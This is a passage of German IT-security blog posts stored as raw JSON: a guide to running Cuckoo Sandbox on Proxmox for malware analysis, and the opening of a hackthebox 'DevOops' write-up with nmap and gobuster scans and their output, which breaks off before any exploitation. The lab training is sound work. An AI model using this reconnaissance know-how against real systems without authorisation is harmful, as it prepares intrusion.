\u003ccode\u003eaxiom\u003c/code\u003e ein sehr cooles Projekt, mit dem man mit wenig Overhead eine schnelle Einarbeitung hat – wenn man bereits eine solide Basis im Umgang mit Linux-Kommandozeilen-Tools hat.\u003c/p\u003e\u003cp\u003eSollte man noch keine dynamische Infrastruktur zur Verfügung haben, um Pentests skalieren zu können und/oder schnell VPN Server zu deployen, ist das eine super Alternative zu \u003ccode\u003eterraform\u003c/code\u003e, \u003ccode\u003eansible\u003c/code\u003e und Co. Auch, wenn man mit diesen IaC-Tools natürlich deutlich mehr Möglichkeiten hat – der Fokus auf Penetration Testing fehlt ihnen.\u003c/p\u003e\u003cp\u003e \u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.codecentric.de/karriere/jobs?utm_campaign=PeSo%20Blog%20to%20Job\u0026utm_source=cc_blog\u0026utm_medium=display\u0026utm_content=cloud_native_developer_und_consultant\" target=\"_blank\"\u003e\u003cbr /\u003e \u003cimg loading=\"lazy\" width=\"660\" height=\"220\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/7QV1FYjUQrqL6Bc9LMfw\" alt=\"Mitglieder für unsere Gilde gesucht! Jetzt der Gilde als Cloud Native Developer und Consultant (w/d/m) beitreten\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003e \u003c/p\u003e\u003cp\u003e \u003c/p\u003e","contentRichText":null,"tags":[{"id":"cl7cctq47qktw0buuu600cj3d","title":"Softwareentwicklung"},{"id":"cl7ccv1dxqcua0cuqjwd9jreu","title":"Cloud"},{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"articleCreatedAt":"2021-06-09T23:00:00+00:00","locale":"de","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""}}]},{"id":"cl8d5fr6bcdyx0auowilyy350","slug":"malware-analyse-einrichtung-von-cuckoo-sandbox-auf-proxmox","title":"Malware-Analyse: Einrichtung von Cuckoo Sandbox auf ProxMox","contentMarkdown":"\u003cp\u003e\u003cimg width=\"401\" height=\"337\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/b8iRQJzRYWPYjjT5JY4E\" alt=\"cuckoo in proxmox logo\" /\u003e\u003c/p\u003e\u003cp\u003eWarum brauchen wir ein System zur Malware-Analyse? Im Zuge von Incident-Response-Einsätzen und Forensiken kommen uns in unserer Arbeit immer wieder Programme, Skripte und Dokumente zweifelhafter Herkunft unter. Bei diesen ist oft nicht klar, was der Quellcode tut. Erreicht wird das zum Beispiel durch mehrere Stages (das vorliegende Skript lädt Schadcode dynamisch nach). Oft geschieht das Ganze durch stark verschleierten Programmcode.\u003cbr /\u003e Um eine Malware-Analyse solcher Artefakte durchzuführen, wird eine sichere Umgebung benötigt, in der diese (möglichst) gefahrlos ausgeführt, beobachtet und analysiert werden können. Ein oft genutztes Tool in diesem Kontext ist \u003ca href=\"https://cuckoosandbox.org/\"\u003eCuckoo Sandbox\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eUm die Samples auszuführen, werden Virtuelle Maschinen genutzt, die vom cuckoo Host gesteuert werden. Als Virtualisierungsumgebung gibt es verschiedene Varianten – in diesem Post werden wir Proxmox als Umgebung nutzen.\u003c/p\u003e\u003cp\u003eProxmox ist jedoch mehr als „nur“ eine bloße Virtualisierungsumgebung. Es bietet auch umfangreiche Management-Features für ein komplettes Datacenter. D.h. bereits der Cuckoo Host ist eine virtuelle Maschine. Durch diesen Unterschied verändert sich die generelle Architektur unserer Sandbox bereits.\u003c/p\u003e\u003cp\u003eSetzen wir auf einen Hardware-Host für unsere Cuckoo-Installation, können wir \u003cb\u003ein\u003c/b\u003e diesem Host die Malware VMs ausführen und beobachten. Es wird lediglich ein Host-Only-Netzwerk in den VMs exponiert.\u003cbr /\u003e Ist der Host bereits eine Virtuelle Maschine, haben wir diese Möglichkeit nicht. Wir benötigen also ein sicheres Netz, um mit den Malware-Maschinen zu kommunizieren, Samples zu übermitteln und das Verhalten zu beobachten.\u003c/p\u003e\u003ch3\u003eCuckoo Bare Metal\u003c/h3\u003e\u003cp\u003eIn diesem Diagramm wird das Standard Cuckoo Setup gezeigt. Das Hostsystem ist dabei auch das, auf dem Cuckoo installiert ist und den Virtuellen Maschinen als Host dient.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"768\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/gl0NAc4NTKyI5LDVfP6k\" alt=\"diagramm cuckoo bare metal\" /\u003e\u003c/p\u003e\u003ch2\u003eCuckoo Host Installation\u003c/h2\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"768\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/bOCVgICAQUgjwsz5PRl8\" alt=\"Diagramm Cuckoo Proxmox\" /\u003e\u003c/p\u003e\u003cp\u003eIn dieser Variante, die wir in diesem Post beschreiben, ist auf dem Physikalischen Hostsystem installiert. Deshalb ist unser Cuckoo ebenfalls eine Virtuelle Maschine. Diese VM kontrolliert dann die Malware Analyse VMs.\u003c/p\u003e\u003ch3\u003eCuckoo Installation\u003c/h3\u003e\u003cp\u003eAls erstes setzen wir unseren Cuckoo Host auf. Als Betriebssystem wählen wir hier Ubuntu 20.10 – wer sich bei Debian wohler fühlt, kann Cuckoo auch unter Debian installieren und benutzen.\u003c/p\u003e\u003cp\u003eSobald die Ubuntu-Installation abgeschlossen ist, müssen die Requirements von Cuckoo installiert werden. Cuckoo ist ein Tool auf Python-2.7-Basis. Python 2 ist aktuell bereits End-of-Life, weshalb die Python Community mittlerweile angefangen hat, Tools wie pip für Python 2 aktiv zu entfernen. Um python2-pip auf diesem System noch zu installieren, muss das von der Python Packaging Authority heruntergeladen werden.\u003c/p\u003e\u003cp\u003eDer Link dazu ist \u003ca href=\"https://bootstrap.pypa.io\"\u003ehier\u003c/a\u003e  – alternativ via \u003ccode\u003ewget https://bootstrap.pypa.io/get-pip.py\u003c/code\u003e. Anschließend dann mit \u003ccode\u003epython2 get-pip.py\u003c/code\u003e installieren – voila, pip2 ist installiert!\u003c/p\u003e\u003cp\u003eHier noch einmal der Hinweis: Python 2 ist End of Life – Sobald Cuckoo mit Python 3 Support released wird, sollte das ausgetauscht werden.\u003c/p\u003e\u003ch3\u003eProxmox Machinery: Konfiguration\u003c/h3\u003e\u003cp\u003eUm Cuckoo in Proxmox betreiben zu können, sind ein paar Anpassungen im Code von Cuckoo nötig. Im Folgenden werden die Anpassungen gezeigt.\u003cbr /\u003e \u003ccode\u003e machinery = proxmox \u003c/code\u003e\u003c/p\u003e\u003cp\u003eDie Machinery in \u003ccode\u003ecuckoo.conf\u003c/code\u003e muss auf Proxmox gesetzt werden. Hier wird eingestellt, welche Art von Virtualisierung (oder mittels physical auch welche Rechner) genutzt wird.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"910\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/x1PfFzmMSem8KoUZLhTY\" alt /\u003e\u003c/p\u003e\u003cp\u003eDer folgende Abschnitt der Konfigurationsdatei bezieht sich auf konkret angelegte Virtuelle Maschinen. Solltet ihr hier einen anderen Namen wählen wie \u003ccode\u003ecuckoo-win10\u003c/code\u003e, muss das natürlich angepasst werden.\u003c/p\u003e\u003cp\u003eDarauf folgt die Konfiguration der einzelnen Maschinen.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"831\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/j1hnUUkoRsmUcap4mttf\" alt /\u003e\u003c/p\u003e\u003cp\u003eDer Snapshot Name ist zwar optional – wird er nicht gesetzt, wird jedoch einfach auf den neuesten Snapshot zurück gerollt. Hiermit könnte man also verschiedene Patch-Stände der Analyse-VM setzen, ohne direkt mehrere spezifische VM-Instanzen anlegen zu müssen.\u003c/p\u003e\u003cp\u003e\u003ccode\u003esnapshot = CLEAN\u003c/code\u003e\u003c/p\u003e\u003cp\u003eHier kann dann ein alternatives Netzwerkinterface zum Packet-Capture definiert werden. Das ist in unserem Fall nicht nötig, da wir das in \u003ccode\u003eauxiliary.conf\u003c/code\u003e spezifizierte Interface \u003cb\u003eeth0\u003c/b\u003e benutzen.\u003c/p\u003e\u003cp\u003e\u003ccode\u003einterface = \u003c/code\u003e\u003c/p\u003e\u003cp\u003eNachdem wir nun den Zugang zur Proxmox API konfiguriert haben und welche VMs Cuckoo zur Verfügung stehen, ist es nun an der Zeit, etwas tiefer in den Maschinenraum von Cuckoo Sandbox abzutauchen. Bevor wir das allerdings tun, testen wir als erstes den Proxmox-Nutzer und API-Zugang, den wir eben konfiguriert haben.\u003c/p\u003e\u003cp\u003eDer Nutzer cuckoo muss natürlich vorher auf der Proxmox-Maschine angelegt und mit den entsprechend notwendigen Berechtigungen ausgestattet worden sein.\u003c/p\u003e\u003cp\u003eSolltet ihr auf Probleme beim Authentifizieren mit der Proxmox-API stossen, ist hier der richtige Zeitpunkt, um seine Login-Daten und die Host-Addresse zu prüfen.\u003c/p\u003e\u003cp\u003eZum Testen verwenden wir das Kommandozeilen-Tool \u003ccode\u003ecurl\u003c/code\u003e. Eine erfolgreiche Authentifizierung sieht dann so aus:\u003c/p\u003e\u003cp\u003eDer Curl-Befehl\u003cbr /\u003e \u003cimg loading=\"lazy\" width=\"1024\" height=\"228\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/MYc4At0AQpScZWgLRGnh\" alt /\u003e\u003c/p\u003e\u003cp\u003eUnd die zugehörige Reply:\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"589\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/kOvXtTkMRqaw8Algl0Kf\" alt /\u003e\u003c/p\u003e\u003cp\u003eEine \u003cb\u003efehlerhafte\u003c/b\u003e Authentifizierung äußert sich in einer Reply mit \u003ccode\u003e{\"data\":null}%\u003c/code\u003e.\u003c/p\u003e\u003cp\u003eDie in der erfolgreichen Reply aufgezeigten Berechtigungen\u003c/p\u003e\u003cul\u003e\u003cli\u003eVM.Audit\u003c/li\u003e\u003cli\u003eVM.PowerMgmt\u003c/li\u003e\u003cli\u003eVM.Clone\u003c/li\u003e\u003cli\u003eVM.Snapshot\u003c/li\u003e\u003cli\u003eVM.Snapshot.Rollback\u003c/li\u003e\u003c/ul\u003e\u003cp\u003esind notwendig, um Cuckoo die Arbeit mit den Virtuellen Maschinen, die in ‚cuckoo.conf‘ definiert sind, zu ermöglichen.\u003c/p\u003e\u003cp\u003eAllerdings ist es allein mit Konfigurationsänderungen nicht getan – um Cuckoo erfolgreich mit Proxmox arbeiten zu lassen, sind einige Modifikationen im Quellcode nötig.\u003c/p\u003e\u003ch3\u003eProxmox-Python-Erweiterungen\u003c/h3\u003e\u003cp\u003eGlücklicherweise hat hier \u003ca href=\"https://www.trustedsec.com/team/scott-nusbaum/\"\u003eScot Nusbaum\u003c/a\u003e  von \u003ca href=\"https://www.trustedsec.com/\"\u003eTrusted Sec\u003c/a\u003e  bereits großartige Vorarbeit geleistet und das Ganze auf \u003ca href=\"https://github.com/snus-b/proxmoxcuckoo\"\u003egithub\u003c/a\u003e  veröffentlicht!\u003c/p\u003e\u003cp\u003eIn \u003ccode\u003econfig.py\u003c/code\u003e muss eine Sektion zu Proxmox eingefügt werden – die jeweiligen Values zu den Keys (username, password, host, nodenames, machines etc.) werden durch die config \u003ccode\u003eproxmox.conf\u003c/code\u003e gesetzt.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"1029\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/fPyYBGUQCeISl1p8O9Iu\" alt /\u003e\u003c/p\u003e\u003cp\u003eNeben den ganzen Konfigurationen muss es natürlich noch ein Python-Modul geben, das den Umgang mit der Proxmox-API regelt. Das Modul basiert auf dem Virtualbox-Modul (\u003ccode\u003evirtualbox.py\u003c/code\u003e) und kann hier angesehen \u0026 kopiert werden. Thanks again, Scot!.\u003c/p\u003e\u003cp\u003eUnd damit sollten wir es geschafft haben.\u003c/p\u003e\u003ch2\u003eMalware VMs\u003c/h2\u003e\u003cp\u003eBevor wir mit der Analyse starten können, müssen wir jedoch noch (mindestens eine) Virtuelle Maschine aufsetzen, in der wir unsere Samples laufen lassen können.\u003c/p\u003e\u003cp\u003eDabei ist es unabhängig, ob wir Windows oder Linux nutzen – die grundlegenden Schritte sind dabei immer die gleichen.\u003c/p\u003e\u003cp\u003eWir setzen hier eine Windows 10 VM auf. Dazu besorgen wir uns als erstes ein aktuelle ISO von der Quelle: \u003ca href=\"https://www.microsoft.com/de-de/software-download/windows10ISO\"\u003eMicrosoft\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eWenn hier die Datei heruntergeladen ist, prüfen wir noch den MD5 Hash um sicher zu gehen, dass alles geklappt hat und wir nicht mit einem korrumpierten Image anfangen zu arbeiten.\u003c/p\u003e\u003cp\u003eAls erstes müssen wir eine neue Virtuelle Maschine in Proxmox installieren. Dabei ist zu beachten, dass die Maschine in das richtige VLAN konfiguriert wird. Wir wollen nicht, dass diese Maschine mit anderen VMs auf unserem Proxmox-Server kommunizieren kann. Deshalb ist extra für Malware-Analysen ein VLAN angelegt worden. Hier befinden sich unsere Cuckoo-Host-Maschine und unsere Malware VMs.\u003c/p\u003e\u003cp\u003eAls nächstes wird Python 2.7 benötigt – das kann (aktuell noch) \u003ca href=\"https://www.python.org/download/releases/2.7/\"\u003ehier\u003c/a\u003e  bezogen werden.\u003c/p\u003e\u003cp\u003eDamit sitzt die Maschine jetzt im Malware-VLAN, hat mit der installierten Python Runtime die Möglichkeit, den Agent auszuführen und so die Beobachtungen zum Verhalten an den Cuckoo Host zurückzumelden.\u003cbr /\u003e Der besagte Agent muss natürlich noch seinen Weg auf die Maschine finden – hierfür starten wir einen python \u003ccode\u003ehttp.server\u003c/code\u003e auf dem Cuckoo Host und navigieren mit einem Browser von der Malware-Maschine auf die IP-Adresse des Cuckoo Host, laden das passende File herunter und können es jetzt starten.\u003c/p\u003e\u003cp\u003eNachdem der Agent gestartet ist, ist die perfekte Zeit um, einen Snapshot zu machen. Dieser benötigt jetzt noch einen sprechenden Namen – hier im Beispiel ist es CLEAN. Auf diesen Snapshot setzt Cuckoo die VM mit jeder neuen Ausführung zurück.\u003c/p\u003e\u003cp\u003eDamit ist auch die Einrichtung der ersten Malware Execution VM abgeschlossen und wir können anfangen, Malware-Samples zu analysieren!\u003c/p\u003e\u003ch3\u003eSamples analysieren\u003c/h3\u003e\u003cp\u003eZum Analysieren von Samples gibt es mehrere Wege und Möglichkeiten. Eine Option ist, die Dateien vom cuckoo Host aus mit der CLI hochzuladen.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"441\" height=\"45\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/WEefgjMnQ9uamjRzNfNV\" alt=\"cli cuckoo submit\" /\u003e\u003c/p\u003e\u003cp\u003eEine etwas komfortablere Variante ist das Web Interface. Das kann mittels \u003ccode\u003ecuckoo web runserver 0.0.0.:PORT\u003c/code\u003e gestartet werden – wobei \u003ccode\u003ePORT\u003c/code\u003e durch den zu nutzenden Port ersetzt werden muss.\u003c/p\u003e\u003cp\u003eLaut Cuckoo-Dokumentation ist das (natürlich) nicht der empfohlene Modus – und liefert eine Anleitung mit, wie die Applikation als WSGI-Applikation im Web Server konfiguriert werden kann. Diese Anleitung findet ihr [hier](https://cuckoo.readthedocs.io/en/latest/usage/web/#starting-the-web-interface).\u003c/p\u003e\u003cp\u003eIn dem jetzt – Vorsicht: keine Credentials nötig – zugänglichen Web Interface können nun einfach Samples hochgeladen und von Cuckoo analysiert werden. Den Report kann man dann ebenfalls direkt dort lesen.\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"1024\" height=\"312\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/oAeNWzLPTdGrYGAqhYDE\" alt=\"screenshot of the cuckoo dashboard web interface\" /\u003e\u003c/p\u003e\u003cp\u003e\u003cimg loading=\"lazy\" width=\"962\" height=\"1162\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/jklXHB0Q12gGShelR6TA\" alt /\u003e\u003c/p\u003e\u003cp\u003eDamit ist dieser Blogpost auch schon am Ende – unserer Cuckoo-Analyseumgebung ist eingerichtet, konfiguriert und bereit, euch bei der Malware-Analyse hilfreich zur Seite zu stehen.\u003c/p\u003e\u003ch4\u003eBlogposts und Code\u003c/h4\u003e\u003cp\u003eAn dieser Stelle nochmal explizit der Dank und Gruss an \u003ca href=\"https://4d5a.re/proxmox-cuckoo-a-powerful-combo-for-your-home-malware-lab/\"\u003e0x4D5A\u003c/a\u003e  und \u003ca href=\"https://www.trustedsec.com/blog/working-with-proxmox/\"\u003eScot Nusbaum\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eDie in diesem Blogpost aufgeführten Code-Samples sind \u003ca href=\"https://github.com/mrtnrdl/proxmox-cuckoo-configurations/blob/main/README.md\"\u003eauf Github\u003c/a\u003e  zu finden.\u003c/p\u003e","contentRichText":null,"tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"articleCreatedAt":"2021-03-05T00:00:00+00:00","locale":"de","authors":[{"id":"cl7cek7jyqx270ates2m9e76t","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""}}]},{"id":"cl8d4x0cgbd1v0btcrlflc383","slug":"gamified-security-mit-hackthebox-eu-devoops","title":"Gamified Security mit hackthebox.eu: DevOops","contentMarkdown":"\u003cp\u003eHeute werden wir lernen, wie wir uns in die DevOops-Maschine auf hackthebox hacken können. Wenn du mehr über \u003ca href=\"https://www.hackthebox.eu/\" target=\"_blank\"\u003ehackthebox\u003c/a\u003e  erfahren willst, sieh dir den \u003ca href=\"/wissens-hub/blog/gamified-security-mit-hackthebox-eu\"\u003eersten Post\u003c/a\u003e  in dieser Serie an.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/KRTD25QSACoVqCMFTu7w\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"174\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/KRTD25QSACoVqCMFTu7w\" alt=\"HTB rating\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003ch2\u003eDevOops: Vorbereitung\u003c/h2\u003e\u003cp\u003eAls einen ersten Schritt fügen wir\u003c/p\u003e\n\n```\n10.10.10.91    devoops.htb\n\n```\n\n\u003cp\u003ein unsere \u003cstrong\u003e/etc/hosts\u003c/strong\u003e Datei ein. So ist es möglich, die Maschine mit dem Namen devoops.htb anzusprechen.\u003c/p\u003e\u003ch2\u003eEnumerierung und Fingerprinting\u003c/h2\u003e\u003ch3\u003enmap\u003c/h3\u003e\u003cblockquote\u003e\u003cp\u003eNmap (Network Mapper) ist ein freier und quelloffener Netzwerkscanner, der von Gordon Lyon (auch bekannt unter seinem Pseudonym Fyodor Vaskovich) entwickelt wurde. Nmap wird verwendet, um Hosts und Dienste in einem Computernetzwerk zu entdecken, indem Pakete gesendet und die Antworten analysiert werden.\u003c/p\u003e\u003cp\u003eNmap bietet eine Reihe von Funktionen zur Untersuchung von Computernetzwerken, einschließlich der Erkennung von Hosts und Diensten und von Betriebssystemen. Diese Funktionen sind durch Skripte erweiterbar, die eine fortgeschrittenere Diensterkennung, die Erkennung von Schwachstellen und andere Funktionen bieten.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003e\u003ca href=\"https://de.wikipedia.org/wiki/Nmap\" target=\"_blank\"\u003ewikipedia:nmap\u003c/a\u003e \u003c/p\u003e\u003cp\u003eZu Beginn der Aufklärungsphase beginnen wir in der Regel damit, den Host nach offenen Ports, Server-Headern und Versionen zu scannen. \u003cstrong\u003enmap\u003c/strong\u003e ist wahrscheinlich eines der ausgeklügeltsten Werkzeuge in dieser Hinsicht. Neben den genannten Funktionen bietet es solche, um die Art des Scans zu optimieren, um der Erkennung zu entgehen. Es wird mit einer großen Anzahl von Standard-Skripten geliefert, mit denen erkannte Dienste weiter auf bekannte Schwachstellen untersucht werden können. Außerdem können auch eigenen Skripte erstellt werden, um den Funktionsumfang zu erweitern.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNmap\u003c/strong\u003e allein könnte eine ganze Reihe von Blog-Einträgen füllen. Aber für unsere Write-Ups werden wir uns auf die Grundlagen beschränken.\u003c/p\u003e\n\n```\n\n-sS  TCP SYN scans\n-sC  Standard-Skripte ausführen\n-sV  Probe offene Ports zur Ermittlung von Service-/Versionsinformationen\n-A   Aktivieren Sie die Erkennung des Betriebssystems, die Versionserkennung, das Scannen von Skripten und das Traceroute\n-p-  Alle TCP-Ports scannen\n-oN  Ausgabescan im normalen nmap-Format\n\n```\n\n\u003cp\u003eMit diesen Parametern starten wir unseren Scan\u003c/p\u003e\n\n```\nkali@kali:~/htb/machines/devoops$ sudo nmap -sS -sC -sV -A -p- -oN tcp.nmap devoops.htb\n[sudo] password for kali:\nStarting Nmap 7.80 ( https://nmap.org ) at 2020-03-19 04:46 EDT\nNmap scan report for devoops.htb (10.10.10.91)\nHost is up (0.035s latency).\nNot shown: 65533 closed ports\nPORT     STATE SERVICE VERSION\n22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)\n| ssh-hostkey:\n|   2048 42:90:e3:35:31:8d:8b:86:17:2a:fb:38:90:da:c4:95 (RSA)\n|   256 b7:b6:dc:c4:4c:87:9b:75:2a:00:89:83:ed:b2:80:31 (ECDSA)\n|_  256 d5:2f:19:53:b2:8e:3a:4b:b3:dd:3c:1f:c0:37:0d:00 (ED25519)\n5000/tcp open  http    Gunicorn 19.7.1\n|_http-server-header: gunicorn/19.7.1\n|_http-title: Site doesn't have a title (text/html; charset=utf-8).\nNo exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).\nTCP/IP fingerprint:\nOS:SCAN(V=7.80%E=4%D=3/19%OT=22%CT=1%CU=32261%PV=Y%DS=2%DC=T%G=Y%TM=5E7331B\nOS:1%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10C%TI=Z%CI=I%II=I%TS=A)OPS\nOS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1\nOS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN\nOS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A\nOS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R\nOS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F\nOS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%\nOS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD\nOS:=S)\n\nNetwork Distance: 2 hops\nService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel\n\nTRACEROUTE (using port 5900/tcp)\nHOP RTT      ADDRESS\n1   39.33 ms 10.10.14.1\n2   39.47 ms devoops.htb (10.10.10.91)\n\nOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .\nNmap done: 1 IP address (1 host up) scanned in 62.68 seconds\nkali@kali:~/htb/machines/devoops$\n```\n\n\u003cp\u003eIm Konsolenprotokoll oben können wir zwei offene Ports sehen: 22, auf dem ssh läuft, und 5000, auf dem ein http-Server läuft.\u003c/p\u003e\u003ch3\u003e5000: Gunicorn 19.7.1\u003c/h3\u003e\u003cp\u003eWenn wir einen Blick auf Port 5000 werfen, sehen wir eine Webseite.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/6jVKGKtRSUCdVfF5uJF8\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"319\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/6jVKGKtRSUCdVfF5uJF8\" alt=\"Website auf Port 5000 \" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eEs scheint, dass dies ein \u003cem\u003eMVP für eine Blogfeeder\u003c/em\u003e-Anwendung ist. Und anscheinend wird Python genutzt um den Feed zu füllen.\u003c/p\u003e\u003cp\u003eDie Suche nach \u003cem\u003egunicorn\u003c/em\u003e gibt Aufschluss über die potenzielle Angriffsfläche dieser Anwendung.\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003eGunicorn ‚Green Unicorn‘ ist ein Python-WSGI-HTTP-Server für UNIX. Es ist ein Pre-Fork-Worker-Modell. Der Gunicorn-Server ist weitgehend kompatibel mit verschiedenen Web-Frameworks, einfach implementiert, mit geringen Server-Ressourcen und ziemlich schnell.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003e\u003ca href=\"https://gunicorn.org/\" target=\"_blank\"\u003eQuelle\u003c/a\u003e \u003c/p\u003e\u003cp\u003eBei der Suche nach CVEs ist leider im Moment nicht so viel zu holen: \u003ca href=\"https://www.cvedetails.com/vulnerability-list/vendor_id-17891/Gunicorn.html\" target=\"_blank\"\u003eCVEs für gunicorn\u003c/a\u003e \u003c/p\u003e\u003cp\u003eMal sehen, was wir noch über diese Webanwendung aufzählen können.\u003c/p\u003e\u003ch3\u003egobuster\u003c/h3\u003e\u003cblockquote\u003e\u003cp\u003e Gobuster ist ein Tool zum Brute-forcen:\u003cbr /\u003e URIs (Verzeichnisse und Dateien) auf Websiten.\u003cbr /\u003e DNS subdomains (mit Wildcard-Unterstützung).\u003cbr /\u003e Virtuelle Hostnamen auf Ziel-Webservern.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003e\u003ca href=\"https://github.com/OJ/gobuster\"\u003egobuster on Github\u003c/a\u003e \u003c/p\u003e\u003cp\u003eMit Werkzeugen wie \u003cem\u003egobuster\u003c/em\u003e(Alternativen sind dirb, dirbuster oder jeder Fuzzer wie wfuzz, ffuf, patator, der http-Anfragen ausführen kann) können wir vordefinierte Wortlisten verwenden, um nach Dateien, Verzeichnissen oder vhosts auf unserer Ziel-Website zu suchen.\u003c/p\u003e\u003cp\u003eIn diesem Fall wollten wir mit den folgenden Parametern gobustern:\u003c/p\u003e\n\n```\n-u   Ziel-URL\n-w   Wortliste für den Scan zu verwenden\n-o   Ausgabedatei\n\n```\n\n\u003cp\u003eDie Wortliste, die wir hier verwenden, ist Teil des (fantastischen) \u003ca href=\"https://github.com/danielmiessler/SecLists\" target=\"_blank\"\u003eSecLists-Repositories\u003c/a\u003e , das hunderte von Wortlisten sammelt und aktualisiert. Penetrationstester können diese bei Engagements und (natürlich) beim Abspielen von CTFs wie hackthebox verwenden.\u003c/p\u003e\n\n```\n\nkali@kali:~/htb/machines/devoops$ gobuster dir -u http://devoops.htb:5000 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt -o big.gobuster.out\n===============================================================\nGobuster v3.0.1\nby OJ Reeves (@TheColonial) \u0026 Christian Mehlmauer (@_FireFart_)\n===============================================================\n[+] Url:            http://devoops.htb:5000\n[+] Threads:        10\n[+] Wordlist:       /usr/share/wordlists/SecLists/Discovery/Web-Content/big.txt\n[+] Status codes:   200,204,301,302,307,401,403\n[+] User Agent:     gobuster/3.0.1\n[+] Timeout:        10s\n===============================================================\n2020/03/19 06:16:50 Starting gobuster\n===============================================================\n/feed (Status: 200)\n/upload (Status: 200)\n===============================================================\n2020/03/19 06:19:34 Finished\n===============================================================\n\n```\n\n\u003cp\u003eHier haben wir also die \u003cstrong\u003efeed\u003c/strong\u003e und die \u003cstrong\u003eupload\u003c/strong\u003e url!\u003c/p\u003e\u003cp\u003eDas \u003cstrong\u003e/feed\u003c/strong\u003e zeigt das Bild des Platzhalters, das beim Betreten der Seite auf \u003cstrong\u003edevoops.htb:5000\u003c/strong\u003e zu sehen ist.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/rs1zYV83TAmFFow7yH8H\"\u003e\u003cimg loading=\"lazy\" width=\"2526\" height=\"2446\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/rs1zYV83TAmFFow7yH8H\" alt=\"feed\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eDann sehen wir mal, was es unter \u003cstrong\u003e/upload\u003c/strong\u003e so gibt.\u003c/p\u003e\u003cp\u003e\u003ca 